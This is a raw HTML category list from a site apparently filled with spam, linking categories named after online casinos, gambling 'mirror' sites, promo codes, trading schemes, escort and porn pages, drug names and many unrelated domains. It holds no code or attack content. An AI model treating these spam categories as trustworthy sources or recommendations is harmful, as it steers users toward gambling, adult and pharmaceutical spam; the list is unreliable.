	<li class="cat-item cat-item-1964"><a href="https://luxehub.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://luxehub.com/category/t-meriobetcasino-official/">t.meriobetcasino_official</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://luxehub.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://luxehub.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://luxehub.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://luxehub.com/category/t-meselector-official-ru/">t.meselector_official_ru</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://luxehub.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://luxehub.com/category/t-meshuffle-official-ru/">t.meshuffle_official_ru</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://luxehub.com/category/t-mesofficial-888starz-ru/">t.mesofficial_888STARZ_ru</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://luxehub.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://luxehub.com/category/t-mesriobet-promocod/">t.mesriobet_promocod</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://luxehub.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://luxehub.com/category/t-mesriobet-zerkalo-na-segodnya/">t.mesriobet_zerkalo_na_segodnya</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://luxehub.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://luxehub.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://luxehub.com/category/t-metop-kazino-online/">t.metop_kazino_online</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://luxehub.com/category/t-metoppoker-bonuses/">t.metoppoker_bonuses</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://luxehub.com/category/t-mezerkalo-888starz-official/">t.mezerkalo_888STARZ_official</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://luxehub.com/category/tablet/">Tablet</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://luxehub.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://luxehub.com/category/tawan-bruehl-de/">tawan-bruehl.de</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://luxehub.com/category/taya365-15/">taya365</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://luxehub.com/category/teacherrangerteacher/">teacherrangerteacher</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://luxehub.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://luxehub.com/category/tecrubekonusuyor-net-1000/">tecrubekonusuyor.net 1000</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://luxehub.com/category/temyrazgovora-ru-500/">temyrazgovora.ru 500</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://luxehub.com/category/teplo555-ru/">teplo555.ru</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://luxehub.com/category/terrybet-it-com-50/">terrybet-it.com_50</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://luxehub.com/category/test/">test</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://luxehub.com/category/test-metod-ru/">test-metod.ru</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://luxehub.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://luxehub.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://luxehub.com/category/texts/">texts</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://luxehub.com/category/thai-brend1/">Thai Brend1</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://luxehub.com/category/thai-casino11/">Thai Casino11</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://luxehub.com/category/thai-casino111/">Thai Casino111</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://luxehub.com/category/thailand-casino/">Thailand Casino</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://luxehub.com/category/thailand-casino1/">Thailand Casino1</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://luxehub.com/category/thailand-casinos/">thailand-casinos</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://luxehub.com/category/theeasy-going-com/">theeasy-going.com</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://luxehub.com/category/thenorthfacemontturkiye-com-1/">thenorthfacemontturkiye.com 1</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://luxehub.com/category/theparty-essentials-com/">theparty-essentials.com</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://luxehub.com/category/theseray/">theseray</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://luxehub.com/category/thesisma-com/">thesisma.com</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://luxehub.com/category/thestepane-com/">thestepane.com</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://luxehub.com/category/tiendafit-cl/">tiendafit.cl</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://luxehub.com/category/tierradecaballos-cl/">tierradecaballos.cl</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://luxehub.com/category/tierrasdelmar-com-ar/">tierrasdelmar.com.ar</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://luxehub.com/category/tippmixprohu-eu-50/">tippmixprohu.eu_50</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://luxehub.com/category/tippy-casino/">Tippy Casino</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://luxehub.com/category/tonton/">tonton</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://luxehub.com/category/top/">TOP</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://luxehub.com/category/top-news-2/">Top News</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://luxehub.com/category/top-news/">top-news</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://luxehub.com/category/top-reyting-onlayn-kazino-xyz-2/">top-reyting-onlayn-kazino.xyz 2</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://luxehub.com/category/topblognews-ru-500/">topblognews.ru 500</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://luxehub.com/category/topnews/">TOPNEWS</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://luxehub.com/category/totemmagic-com/">totemmagic.com</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://luxehub.com/category/tovaryinternet-ru-500/">tovaryinternet.ru 500</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://luxehub.com/category/xn-7sbhgohjfczfmcigz7a6l-xn-p1ai/tp2-3900/">TP2 3900</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://luxehub.com/category/trader10/">trader10</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://luxehub.com/category/trading14/">trading14</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://luxehub.com/category/trading15/">trading15</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://luxehub.com/category/trading3/">Trading3</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://luxehub.com/category/trading4/">trading4</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://luxehub.com/category/trading5/">trading5</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://luxehub.com/category/trading6/">trading6</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://luxehub.com/category/trading7/">trading7</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://luxehub.com/category/traiding1/">traiding1</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://luxehub.com/category/traiding2/">traiding2</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://luxehub.com/category/traiding4/">traiding4</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://luxehub.com/category/transport-perevozka-ru-500/">transport-perevozka.ru 500</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://luxehub.com/category/trauma-gvkg-ru/">trauma-gvkg.ru</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://luxehub.com/category/trix-kazino/">trix казино</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://luxehub.com/category/trojkawagrowiec-pl-z1/">trojkawagrowiec.pl z1</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://luxehub.com/category/trump-coin/">Trump coin</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://luxehub.com/category/trygge-norske-casino/">trygge-norske-casino</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://luxehub.com/category/tsmaonline-ru-500/">tsmaonline.ru 500</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://luxehub.com/category/tufekcioglugeridonusum-com-1000/">tufekcioglugeridonusum.com 1000</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://luxehub.com/category/tumenpro-ru-200/">tumenpro.ru 200</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://luxehub.com/category/turkey-casino-bonus/">Turkey Casino Bonus</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://luxehub.com/category/turkey-cont-post-2/">turkey_cont_post_2</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://luxehub.com/category/turkey-cont-post-4/">turkey_cont_post_4</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://luxehub.com/category/turkie-casino/">Turkie Casino</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://luxehub.com/category/turkie-casino-pusulabet1/">Turkie Casino Pusulabet1</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://luxehub.com/category/turkie-casino1/">Turkie Casino1</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://luxehub.com/category/turkiye-casino/">Turkiye Casino</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://luxehub.com/category/tut-boxing-ru-2000/">tut-boxing.ru 2000</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://luxehub.com/category/tvsisleoftree-in2/">tvsisleoftree.in2</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://luxehub.com/category/uaw-chrysler-com-1/">uaw-chrysler.com 1</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://luxehub.com/category/ufmsra-ru-100/">ufmsra.ru 100</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://luxehub.com/category/ugrapromforum-ru-2/">ugrapromforum.ru 2</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://luxehub.com/category/uk/">UK</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://luxehub.com/category/uk-casino/">UK Casino</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://luxehub.com/category/uk-casino-2/">UK Casino 2</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://luxehub.com/category/uk-casino-3/">UK Casino 3</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://luxehub.com/category/uk-casino-4/">UK Casino 4</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://luxehub.com/category/uk-casino-5/">UK Casino 5</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://luxehub.com/category/ukraine-escort/">Ukraine Escort</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://luxehub.com/category/umcgochs48-ru-300/">umcgochs48.ru 300</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://luxehub.com/category/uncategorised/">uncategorised</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://luxehub.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://luxehub.com/category/uncategozied-2/">Uncategozied</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://luxehub.com/category/under-prog-ru-300/">under-prog.ru 300</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://luxehub.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://luxehub.com/category/updates/">updates</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://luxehub.com/category/usa-casino1/">USA Casino1</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://luxehub.com/category/usa-casino2/">USA Casino2</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://luxehub.com/category/utkul-ru-1500/">utkul.ru 1500</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://luxehub.com/category/valentinatsoy-ruonas-500/">valentinatsoy.ruonas 500</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://luxehub.com/category/vallesdesantamaria-cl-x5/">vallesdesantamaria.cl x5</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://luxehub.com/category/vanuatucbi/">vanuatucbi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://luxehub.com/category/vektor-landkarte-at/">vektor-landkarte.at</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://luxehub.com/category/veltramo-xyz/">veltramo.xyz</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://luxehub.com/category/verin-tennis-rubezdepozitnyy-bonus-kazino-20-30/">verin-tennis.rubezdepozitnyy-bonus-kazino 20 30</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://luxehub.com/category/verin-tennis-rublogtop-tennisistov-vseh-vremen-i/">verin-tennis.rublogtop-tennisistov-vseh-vremen-i-narodov 20</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://luxehub.com/category/verin-tennis-ruluchshie-onlayn-kazino-20/">verin-tennis.ruluchshie-onlayn-kazino 20</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://luxehub.com/category/verin-tennis-ruvodka-casino-5/">verin-tennis.ruvodka-casino 5</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://luxehub.com/category/veshka-adm-ru-1500/">veshka-adm.ru 1500</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://luxehub.com/category/vesti-sudak-ru-10/">vesti-sudak.ru 10</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://luxehub.com/category/vev/">vev</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://luxehub.com/category/veyorum-com-2000/">veyorum.com 2000</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://luxehub.com/category/viagra/">viagra</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://luxehub.com/category/vietnam-porn/">Vietnam Porn</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://luxehub.com/category/vietnamese-casino/">Vietnamese Casino</a>
</li>
	<li class="cat-item cat-item-1618"><a href="https://luxehub.com/category/vinoora-ru-10/">vinoora.ru 10</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://luxehub.com/category/vinoora-ru-150/">vinoora.ru 150</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://luxehub.com/category/virtual-ostrov-rurukotvornye-obektychertov-most-5/">virtual-ostrov.rurukotvornye-obektychertov-most 5</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://luxehub.com/category/visa-legko-ru-500/">visa-legko.ru 500</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://luxehub.com/category/vistenpark-ru/">vistenpark.ru</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://luxehub.com/category/vodavodavl-ru-700/">vodavodavl.ru 700</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://luxehub.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://luxehub.com/category/voddscasino/">voddscasino</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://luxehub.com/category/vodka-casino-vhod-promokod-ru-5/">vodka-casino-vhod-promokod.ru 5</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://luxehub.com/category/volgambk-media-20/">volgambk.media 20</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://luxehub.com/category/volta-computer/">volta.computer</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://luxehub.com/category/volta-computer3/">volta.computer3</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://luxehub.com/category/vorzeit-hessen-com-2/">vorzeit-hessen.com 2</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://luxehub.com/category/vrclub-tron-ru-120/">vrclub-tron.ru 120</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://luxehub.com/category/vulcn-club-2000/">vulcn.club 2000</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://luxehub.com/category/vulcn-xyz-2000/">vulcn.xyz 2000</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://luxehub.com/category/vulkhan-club-2000/">vulkhan.club 2000</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://luxehub.com/category/vulkn-online-2000/">vulkn.online 2000</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://luxehub.com/category/waburnbans-net/">waburnbans.net</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://luxehub.com/category/wakefieldseoyorkshire/">wakefieldseoyorkshire</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://luxehub.com/category/warzone/">warzone</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://luxehub.com/category/webgranate-com-ar-z/">webgranate.com.ar z</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://luxehub.com/category/websitepromotion1/">websitepromotion1</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://luxehub.com/category/websitepromotion2/">websitepromotion2</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://luxehub.com/category/websitepromotion3/">websitepromotion3</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://luxehub.com/category/websitepromotion4/">websitepromotion4</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://luxehub.com/category/websitepromotion5/">websitepromotion5</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://luxehub.com/category/websitepromotion6/">websitepromotion6</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://luxehub.com/category/wielosfer-pl/">wielosfer.pl</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://luxehub.com/category/wingsoverpittsburgh-com/">wingsoverpittsburgh.com</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://luxehub.com/category/winwin2025-club/">winwin2025.club</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://luxehub.com/category/winwin2025-lol/">winwin2025.lol</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://luxehub.com/category/winwin2025-vip/">winwin2025.vip</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://luxehub.com/category/winwin24-lol/">winwin24.lol</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://luxehub.com/category/winwin24-onl/">winwin24.onl</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://luxehub.com/category/winwin24-pro/">winwin24.pro</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://luxehub.com/category/winwin24-quest/">winwin24.quest</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://luxehub.com/category/winwin24-vip/">winwin24.vip</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://luxehub.com/category/winwincasino-pl/">winwincasino-pl</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://luxehub.com/category/woadee/">woadee</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://luxehub.com/category/world-news-2/">World News</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://luxehub.com/category/world-news-3/">world_news</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://luxehub.com/category/world-news/">world-news</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://luxehub.com/category/worldnews/">worldnews</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://luxehub.com/category/worlds/">Worlds</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://luxehub.com/category/wow-party-ru/">wow-party.ru</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://luxehub.com/category/wsciencedirect-com-2/">wsciencedirect.com 2</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://luxehub.com/category/wulkan-cloud/">wulkan.cloud</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://luxehub.com/category/www-artupdate-nl/">www.artupdate.nl</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://luxehub.com/category/www-azbyvanie-sk/">www.azbyvanie.sk</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://luxehub.com/category/www-beexperiential-com-z/">www.beexperiential.com z</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://luxehub.com/category/www-betspecial-co-uk-30/">www.betspecial.co.uk 30</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://luxehub.com/category/www-bufbd-org-x1/">www.bufbd.org x1</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://luxehub.com/category/www-cauciucuribucuresti-ro/">www.cauciucuribucuresti.ro</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://luxehub.com/category/www-centra-hr/">www.centra.hr</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://luxehub.com/category/www-churchgrowthresearch-org-uk/">www.churchgrowthresearch.org.uk</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://luxehub.com/category/www-churchgrowthresearch-org-uk-report/">www.churchgrowthresearch.org.uk_report</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://luxehub.com/category/www-coronatest-rv-de/">www.coronatest-rv.de</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://luxehub.com/category/www-cpmcines-com-x2/">www.cpmcines.com x2</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://luxehub.com/category/www-dundeevioletjfc-com-z/">www.dundeevioletjfc.com z</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://luxehub.com/category/www-hitachi-medical-systems-co-uk/">www.hitachi-medical-systems.co.uk</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://luxehub.com/category/www-imi-pt/">www.imi.pt</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://luxehub.com/category/www-kartaznaniy-ru-10/">www.kartaznaniy.ru 10</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://luxehub.com/category/www-kartaznaniy-ru-50/">www.kartaznaniy.ru 50</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://luxehub.com/category/www-mobilityhealth-be/">www.mobilityhealth.be</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://luxehub.com/category/www-nationallampsandcomponents-co-uken-gb/">www.nationallampsandcomponents.co.uken-gb</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://luxehub.com/category/www-projetgrottecoeurdelourdes-comfr-ci/">www.projetgrottecoeurdelourdes.comfr-CI</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://luxehub.com/category/www-prstudent-ru-5/">www.prstudent.ru 5</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://luxehub.com/category/www-retrogaming-console-comauonline-casinos-z/">www.retrogaming-console.comauonline-casinos z</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://luxehub.com/category/www-rhproperties-es/">www.rhproperties.es</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://luxehub.com/category/www-rifugionaturadeltapo-it/">www.rifugionaturadeltapo.it</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://luxehub.com/category/www-sanitashospital-co-tz/">www.sanitashospital.co.tz</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://luxehub.com/category/www-sarkparishchurch-org-uk-c2/">www.sarkparishchurch.org.uk c2</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://luxehub.com/category/www-sdgpakistan-pk-x1/">www.sdgpakistan.pk x1</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://luxehub.com/category/www-sepabelgium-be/">www.sepabelgium.be</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://luxehub.com/category/www-serenium-funeraire-fr/">www.serenium-funeraire.fr</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://luxehub.com/category/www-sigarenfabrieken-nl/">www.sigarenfabrieken.nl</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://luxehub.com/category/www-sloane-street-co-uk/">www.sloane-street.co.uk</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://luxehub.com/category/www-spaldingspecialschools-co-uk/">www.spaldingspecialschools.co.uk</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://luxehub.com/category/www-startandgrowenterprise-uk-x1/">www.startandgrowenterprise.uk x1</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://luxehub.com/category/www-stiledo/">www.stiledo</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://luxehub.com/category/www-stiledo-pl-plakaty/">www.stiledo.pl_plakaty</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://luxehub.com/category/www-thestones-co-uk/">www.thestones.co.uk</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://luxehub.com/category/www-un-film-sur-riquet-fr/">www.un-film-sur-riquet.fr</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://luxehub.com/category/www-weisse-magie-co/">www.weisse-magie.co</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://luxehub.com/category/x4games-ru-120/">x4games.ru 120</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://luxehub.com/category/xarelto/">xarelto</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://luxehub.com/category/xn-blcfgj9bpfbhkndpk-xn-p1ai-500/">xn&#8212;&#8211;blcfgj9bpfbhkndpk.xn--p1ai 500</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://luxehub.com/category/xn-7sb3aca9ahcif-xn-p1ai-1500/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 1500</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://luxehub.com/category/xn-7sbad2ak3bc0ah3d-xn-p1ai-600/">xn&#8212;-7sbad2ak3bc0ah3d.xn--p1ai 600</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://luxehub.com/category/xn-101-5cdaaagh7ch-xn-p1ai-100/">xn--101-5cdaaagh7ch.xn--p1ai 100</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://luxehub.com/category/xn-152-mdddl3ee-xn-p1ai-700/">xn--152-mdddl3ee.xn--p1ai 700</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://luxehub.com/category/xn-17-8kc3bfr2e-xn-p1ai-36/">xn--17-8kc3bfr2e.xn--p1ai 36</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://luxehub.com/category/xn-18-6kca3cewxj5c-xn-p1ai-10/">xn--18-6kca3cewxj5c.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://luxehub.com/category/xn-438-qdd8ah6a2fo-xn-p1ai-1500/">xn--438-qdd8ah6a2fo.xn--p1ai 1500</a>
</li>
	<li class="cat-item cat-item-2046"><a href="https://luxehub.com/category/xn-46-6kc8bnagjfo4b-xn-p1ai-2000/">xn--46-6kc8bnagjfo4b.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://luxehub.com/category/xn-51-6kcaaafg2cg-xn-p1ai-50/">xn--51-6kcaaafg2cg.xn--p1ai 50</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://luxehub.com/category/xn-80aabgmmpsoifaggnlcs2o4a-xn-p1ai-150/">xn--80aabgmmpsoifaggnlcs2o4a.xn--p1ai 150</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://luxehub.com/category/xn-80aeshc2agc-xn-p1aionas-500/">xn--80aeshc2agc.xn--p1aionas 500</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://luxehub.com/category/xn-80agvaoebnfku-xn-p1ai/">xn--80agvaoebnfku.xn--p1ai</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://luxehub.com/category/xn-80agvaoebnfku-xn-p1ai2/">xn--80agvaoebnfku.xn--p1ai2</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://luxehub.com/category/xn-b1amash-xn-p1ai-2000/">xn--b1amash.xn--p1ai 2000</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://luxehub.com/category/xn-e1auaz-xn-p1ai-500/">xn--e1auaz.xn--p1ai 500</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://luxehub.com/category/xn-slot-oyunlar-demo-nvc-net-1000/">xn--slot-oyunlar-demo-nvc.net 1000</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://luxehub.com/category/xquareshop-com-x2/">xquareshop.com x2</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://luxehub.com/category/yacivic-ru-20/">yacivic.ru 20</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://luxehub.com/category/yalta-rent-ru-500/">yalta-rent.ru 500</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://luxehub.com/category/yatirimsiz-bonus-veren-siteler-com-1000-2/">yatirimsiz-bonus-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://luxehub.com/category/yatirimsiz-deneme-bonusu-com-1000/">yatirimsiz-deneme-bonusu.com 1000</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://luxehub.com/category/yatirimsiz-deneme-bonusu-com-1000-2/">yatirimsiz-deneme-bonusu.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://luxehub.com/category/yaylaasefcobanasm-com-1000/">yaylaasefcobanasm.com 1000</a>
</li>
